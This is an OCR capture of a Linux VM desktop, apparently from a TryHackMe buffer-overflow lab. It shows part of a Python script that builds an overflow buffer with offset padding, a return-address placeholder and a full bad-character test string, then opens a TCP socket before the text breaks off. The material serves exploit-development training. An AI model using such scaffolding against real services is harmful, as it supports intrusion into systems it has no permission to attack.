 Applications Pl File Edit View VM Tabs Help My Computer Parrot Win7 Mon Sep 14, 20:28
Parrot
d3crypt's Home
README.license
Trash
TryHackMe
BOF
AppSec
Enum
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal
import socket
buffer = "A"*524
buffer += "B"*4
# test for bad characters
buffer += "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\
x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\
x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\
x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\
x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\
x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\
x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\
x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\
x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\
xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\
xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\
xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\
xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
try:
print("Fuzzing the input with {0} bytes".format(len(buffer)))
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
4-bad_chars.py
Parrot Terminal